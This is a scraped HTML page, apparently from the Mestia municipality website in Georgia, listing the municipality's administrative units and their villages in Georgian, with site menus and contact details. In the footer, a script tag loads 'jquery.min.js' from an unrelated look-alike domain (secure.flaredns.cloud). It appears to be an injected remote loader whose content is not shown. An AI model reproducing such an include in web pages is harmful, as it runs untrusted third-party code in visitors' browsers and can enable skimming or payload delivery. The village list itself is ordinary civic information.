                                              საკრებულოს თავმჯდომარის პირველი მოადგილე<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/mestiis-municipalitetis-sakrebulos-tavmjdomaris-moadgileebi"
                                                >
                                              საკრებულოს თავმჯდომარის მოადგილეები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-cevrebi"
                                                >
                                              საკრებულოს წევრები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1406/"
                                                >
                                              საკრებულოს ბიურო/კომისიები/ფრაქციები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1566/"
                                                >
                                              საკრებულოს აპარატის უფროსი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-aparati-0"
                                                >
                                              საკრებულოს აპარატი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1994/"
                                                >
                                              პერსონალურ მონაცემთა დაცვის ოფიცერი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-da-sakrebulos-aparatis-struktura"
                                                >
                                              საკრებულოს და საკრებულოს აპარატის სტრუქტურა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-da-sakrebulos-aparatis-sashtato-nusxa-genderul-chrilshi"
                                                >
                                              საკრებულოს და საკრებულოს აპარატის საშტატო ნუსხა გენდერულ ჭრილში<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/mestiis-municipalitetis-sakrebulos-cevrebis-mier-gaceuli-mushaobis-angarishebi"
                                                >
                                              მესტიის მუნიციპალიტეტის საკრებულოს წევრების მიერ გაწეული მუშაობის ანგარიშები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/dadgenilebebi"
                                                >
                                              დადგენილებები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1853/"
                                                >
                                              ბრძანებები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-sxdomis-okmebi"
                                                >
                                              საკრებულოს სხდომის ოქმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-biuros-sxdomis-okmebi"
                                                >
                                              საკრებულოს ბიუროს სხდომის ოქმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-komisiebis-sxdomebis-okmebi"
                                                >
                                              საკრებულოს კომისიების სხდომების ოქმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1543/"
                                                >
                                              საკრებულოს სხდომები LIVE<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            საქმიანობა                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1459/"
                                                >
                                              საინვესტიციო პროფილი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1425/"
                                                >
                                              მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1598/"
                                                >
                                              მემორანდუმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1917/"
                                                >
                                              სამუშაო ჯგუფები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            კანონმდებლობა                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1490/"
                                                >
                                              კანონები <svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1492/"
                                                >
                                              საკრებულოს სამართლებრივი აქტები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge"
                                                >
                                              <M><svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge"
                                                >
                                              <S><svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                                    </span>
                </span>
                        </li>
                    <li                     class="level-0 ">
                                    <a href="/ge/news/all/4"
                        >
                        სიახლეები                    </a>
                
                                                                            </li>
                    <li                     class="level-0 havechild">
                                    <a>სერვისები<svg role="image" class="icon-arrow-down "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-down"></use></svg></a>
                
                                <span class="submenu-block-overflow">
                    <span class="submenu-block clearfix">
                                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            პროგრამები                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1548/"
                                                >
                                              სოციალური დაცვის პროგრამები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1551/"
                                                >
                                              სარეაბილიტაციო ცენტრის პროგრამა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1345/"
                                                >
                                              გადასახური მასალით დახმარების პროგრამა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1343/"
                                                >
                                              პირველკურსელების თანადაფინანსება<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1368/"
                                                >
                                              ახალგაზრდული პროგრამები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ელექტრონული სერვისები                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1382/"
                                                >
                                              მშენებლობა და ურბანული განვითარება<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ნებართვები                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1175/"
                                                >
                                              წარმოსადგენი დოკუმენტაცია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1446/"
                                                >
                                              სამშენებლო საქმიანობა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1907/"
                                                >
                                              გამწვანება<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            დასუფთავება                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/mestiis-municipalitetis-teritoriaze-saqopacxovrebo-narchenebis-shegrovebis-dasuptavebis-mosakreblis"
                                                >
                                              დასუფთავების მოსაკრებელი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            მიწის რეგისტრაციის რეფორმა                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1866/"
                                                >
                                              მიწის სისტემური რეგისტრაცია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ტრანსპორტი                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/2052/"
                                                >
                                              მუნიციპალური ტრანსპორტი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/2053/"
                                                >
                                              საქალაქთაშორისო მარშრუტები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                                    </span>
                </span>
                        </li>
                    <li                     class="level-0 havechild">
                                    <a>მოქალაქეს<svg role="image" class="icon-arrow-down "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-down"></use></svg></a>
                
                                <span class="submenu-block-overflow">
                    <span class="submenu-block clearfix">
                                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ჩაერთე თვითმმართველობაში                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1494/"
                                                >
                                              დასაქმდი მერიაში<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1495/"
                                                >
                                              დასაქმდი საკრებულოში<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1502/"
                                                >
                                              მოქალაქეთა მონაწილეობის ფორმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1513/"
                                                >
                                              პეტიცია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/anonsebi"
                                                >
                                              ანონსები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/2041/"
                                                >
                                              გამოკითხვა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            მოგვმართე საჩივრით                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1505/"
                                                >
                                              ადმინისტრაციული აქტის გასაჩივრების წესი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1504/"
                                                >
                                              ადმინისტრაციული საჩივრის ფორმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            სხვა                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-sainpormacio-gamocema-lile"
                                                >
                                              საკრებულოს საინფორმაციო გამოცემა "ლილე"<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1515/"
                                                >
                                              მერიის საინფორმაციო გამოცემა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1666/"
                                                >
                                              საფოსტო ინდექსები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1874/"
                                                >
                                              სვანეთის ტურისტული ადგილის მართვის ორგანიზაცია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1813/"
                                                >
                                              ელექტრონული წიგნები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                                    </span>
                </span>
                        </li>
                    <li id="menu-public-info-item"                    class="level-0 havechild">
                                    <a>საჯარო ინფორმაცია<svg role="image" class="icon-arrow-down "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-down"></use></svg></a>
                
                                <span class="submenu-block-overflow">
                    <span class="submenu-block clearfix">
                                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            <a href="/ge/node/1372/"
                                            >
                                                  მესტიის მუნიციპალიტეტის მერია                                        </a>
                                                                    </span>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            <a href="/ge/node/1403/"
                                            >
                                                  მესტიის მუნიციპალიტეტის საკრებულო                                        </a>
                                                                    </span>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            <a href="/ge/node/1522/"
                                            >
                                                  მუნიციპალიტეტის იურიდიული პირები                                        </a>
                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1522/"
                                                >
                                              ა.(ა).ი.პ. <svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1395/"
                                                >
                                              შ.პ.ს.<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                                    </span>
                </span>
                        </li>
                    <li                     class="level-0 havechild">
                                    <a>კონტაქტი<svg role="image" class="icon-arrow-down "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-down"></use></svg></a>
                
                                <span class="submenu-block-overflow">
                    <span class="submenu-block clearfix">
                                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ⇔                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1662/"
                                                >
                                              მერიის საკონტაქტო ინფორმაცია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ⇔                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1663/"
                                                >
                                              საკრებულოს საკონტაქტო ინფორმაცია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ⇔                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1664/"
                                                >
                                              გვიპოვეთ რუკაზე<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                                    </span>
                </span>
                        </li>
            </ul>
</nav>
    </div>
  </div>

</header>

    <div class="page-content">

        <div class="page-head">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="head-title">ადმინისტრაციული ერთეულები</div>
                        <div class="head-subtitle">მუნიციპალიტეტის შესახებ</div>
                    </div>
                    <div class="col-md-8 clearfix">
                        <div class="head-buttons">
                            <a href="/ge/documents"
                               class="head-button head-docs-link"><svg role="image" class="icon-docs "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-docs"></use></svg>ოფიციალური დოკუმენტები</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="head-additional-block">
            <div class="container">
                <div class="row clearfix">
                    <nav class="head-menu col-md-9">
                        <div class="head-menu-mobile-ic mobile-only"></div>
                                            </nav>
                    <div class="content-search  col-md-3 clearfix ">
                        <div class="search clearfix right ">
                            <form action="/ge/search"
                                  method="GET">
                                <input type="text" class="search-input"
                                       name="keyword"
                                       placeholder="ძიება საიტზე"/>
                                <input type="submit" class="search-submit"
                                       value="ძიება"/>
                                       <svg role="image" class="icon-search "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-search"></use></svg>                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="container clearfix main-content-container">
            <div class="row clearfix">
                <aside class="col-md-3 left-side">
    <nav class="public-info-menu right-menu">
            </nav>
    </aside>                <div class=" col-md-8  person-inner">
    <section class="basic-block page-block">
        <h3 class="page-title">ადმინისტრაციული ერთეულები</h3>

        <div class="basic-panel">
            <span class="basic-panel-cont">
            <a href="#" class="fontSizeMinus"><svg role="image" class="icon-t-min "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-t-min"></use></svg></a>
            <a href="#" class="fontSizePlus"><svg role="image" class="icon-t-max "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-t-max"></use></svg></a>

            <a href="javascript: if(window.print) window.print();" class="print-text"><svg role="image" class="icon-print "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-print"></use></svg></a>
            </span>
        </div>

        
        <div class="basic-text">
            <p>მესტიის მუნიციპალიტეტის ადმინისტრაციული ერთეულები</p><ol><li><em><strong>მ ე ს ტ ი ა</strong></em> &mdash; დაბა&nbsp;<a href="https://ka.wikipedia.org/wiki/%E1%83%9B%E1%83%94%E1%83%A1%E1%83%A2%E1%83%98%E1%83%90" title="მესტია">მესტია</a>;</li><li><em><strong>ბეჩო</strong></em> &mdash; ბაგვდანარი, გალაში, დოლასვიფი, დოლი, ლანხვრი, მაზერი, ნაშთქოლი, ტვებიში, უშხვანარი, ქართვანი, ცხეკვანი, ჭკიდანარი, ჭოხულდი;</li><li value="3"><em><strong>ეცერი</strong></em> &mdash; ბარში, გვალდერი, ისკარი, კალაში, ლადრერი, ლანტელი, ლაშხრერი, უსგვირი, უღვალი, ფხუტრერი, ქურაში, ცალანარი, ჭელირი, ჰებუდი;</li><li value="4"><em><strong>იდლიანი</strong></em> &mdash; იდლიანი, ლებურცხილა, ნაშიხვი, ჭალე;</li><li value="5"><em><strong>იფარი</strong></em> &mdash; ადიში, ბოგრეში, ზეგანი, ნაკიფარი;</li><li value="6"><em><strong>კალა</strong></em> &mdash; დავბერი, ვიჩნაში, იფრარი, ლალხორალი, ხალდე, ხე;</li><li value="7"><em><strong>ლატალი</strong></em> &mdash; იენაში, იფხი, კვანჭიანარი, ლახუშდი, ლაჰილი, ლელბაგი, ლეშუკვი, მაცხვარიში, ნანყვამ-ზაგრალი, სიდიანარი, შყალერი;</li><li value="8"><em><strong>ლახამულა</strong></em> &mdash; გენწვიში, დიზი, თოთელეში, ლახამულა, ნოდაში, ნოღარი-კეცლანი, ქვედა იფარი, შდიხირი, ხელრა, ჰამაში;</li><li value="9"><em><strong>ლენჯერი</strong></em> &mdash; კაერი, ლაშთხვერი, ლემსია, ნესგუნი, სოლი, ქაშვეთი, ჰეშკილი;</li><li value="10"><em><strong>მულახი</strong></em> &mdash; არცხელი, ზარდლაში, ლახირი, მაჯვდიერი, მურშკელი, ჟაბეში, ჟამუში, ღვებრა, ჩვაბიანი, ცალდაში, ჭოლაში;</li><li value="11"><em><strong>ნაკრა</strong></em> &mdash; ანილი, თავრალი, კვიცანი, კიჩხულდაში, ლაშხრაში, ლაწომბა, ლენკვაში, ნაკრა, ცალერი, ხერხვაში;</li><li value="12"><em><strong>უშგული</strong></em> &mdash; ლამჯურიში, მურყმელი, ჟიბიანი, <a href="https://memkvidreoba.gov.ge/objects/museum/museumObject?id=1026" target="_blank">ჩაჟაში,</a> ჩვიბიანი;</li><li value="13"><em><strong>ფარი</strong></em> &mdash; ზაგარი, ზედა ლუჰა, კაცხი, ლამხერი, ლაყვრი, სვიფი, ფალედი, ფარი, ქვედა ლუჰა, ღეშდერი, ყვანა, ხოსრარი;</li><li value="14"><em><strong>ცხუმარი</strong></em> &mdash; ლაბსყალდი, ლეზგარა, მაგარდელი, სვიფი, ტვიბერი, ღვებალდი;</li><li value="15"><em><strong>წვირმი</strong></em> &mdash; ასკარტი, აცი, იელი, ჩობანი, წვირმი;</li><li value="16"><em><strong>ჭუბერი</strong></em> &mdash; დევრა, ზედა მარღი, ლარილარი, ლახამი, ლეკულმახე, ლეწფერი, სგურიში, ტიტა, ქვემო მარღი, ყარი;</li><li value="17"><em><strong>ხაიში</strong></em> &mdash; ბარჯაში, გაღმა ხაიში, ზედა ვედი, ზედა წვირმინდი, ზედა ხაიში, ზემო ვედი, თოთანი, ლალხორალი, ლახანი, ლუხი, მუხაშერა, ნაკი, ნალქორვალი, ნანყბული, სკორძეთი, ტობარი, ქედანი, ქვედა ვედი, ქვედა წვირმინდი, შგედი, ციცხვარი, ჭერი, ხაიში, ჯორკვალი.</li></ol>        </div>

        <div class="article-meta clearfix">
            
                    </div>
                    <div class="meta-shear">
    <div class="meta-shear-lab">
        გააზიარე    </div>
    <div class="meta-shear-items">
        <a href="https://mestia.gov.ge/ge/administraciuli-erteulebi" class="meta-shear-item soc-facebook">
            <svg role="image" class="icon-facebook "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-facebook"></use></svg>        </a>
        <a href="mailto:?subject=ადმინისტრაციული ერთეულები&amp;body=https://mestia.gov.ge/ge/node/1340/"
           title="Share by Email" class="meta-shear-item soc-mail">
          <svg role="image" class="icon-mail "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-mail"></use></svg>        </a>
    </div>
</div>            </section>
</div>
            </div>
        </div>
    </div>

   
</div>
 <footer class="footer">
    
   
        <script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
	 </div>
    <div class="footer-middle" style="background:url('https://mestia.gov.ge/sites/default/files/mestia_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0.jpg');">
        <div class="container">
            <div class="footer-contact-bl">
                <h3 class="footer-contact-title caps">
                    მესტიის მუნიციპალიტეტის მერია                </h3>
                <div class="footer-contacts">
                    <div class="footer-contact-item">
                        <div class="footer-contact-item-title">მესტიის მუნიციპალიტეტი</div>
                        <div
                                class="footer-contact-item-text"> დაბა მესტია, სეტის მოედანი #1, 3200                            , +995 595 08 95 30 gamgeobamestia@yahoo.com</div> 
                    
	
					
					</div>
					
					
					
					
					</div>
				
                </div>
			<div class="footer-contact-br">
                <h3 class="footer-contact-title caps">
                    მესტიის მუნიციპალიტეტის საკრებულო                </h3>
                <div class="footer-contacts">
                    <div class="footer-contact-item">
                        <div class="footer-contact-item-title">მესტიის მუნიციპალიტეტი</div>
                        <div
                                class="footer-contact-item-text"> დაბა მესტია, სეტის მოედანი #1, 3200                            , +995 595 05 49 17 mestiasakrebulo@gmail.com</div>				
					
					</div>
					</div>	
            </div>
        </div>
    </div>
    <div class="footer-copyright-menu">
        <div class="container clearfix">
            <div class="copyright">© მესტიის მუნიციპალიტეტი, 2026</div>
                                        <nav class="footer-menu">
                    <ul>
                                                                                                                                        <li><a href="/ge/contact">საკონტაქტო ინფორმაცია</a></li>
                                                                        </ul>
                </nav>
                    </div>
    </div>
    <div class="footer-bottom">
        <div class="container clearfix">
            <div class="footer-left">
                <div class="footer-logos clearfix">
                    <div class="footer-logos-item">
                        <div class="footer-logos clearfix">
                     <span class="footer-logod-img">     <a href="http://osgf.ge/" target="_blank"><img
                                     src="https://mestia.gov.ge/sites/all/themes/idfi/images/footer-partners-logo.png"
                                     alt=""/>
                     </a></span>
                            <span class="footer-logod-img"><a href="http://idfi.ge" target="_blank"><img
                                            src="https://mestia.gov.ge/sites/all/themes/idfi/images/footer-logo2.png"
                                            height="40px" alt=""/></a></span>
                        </div>
                        <div class="footer-logos-text">
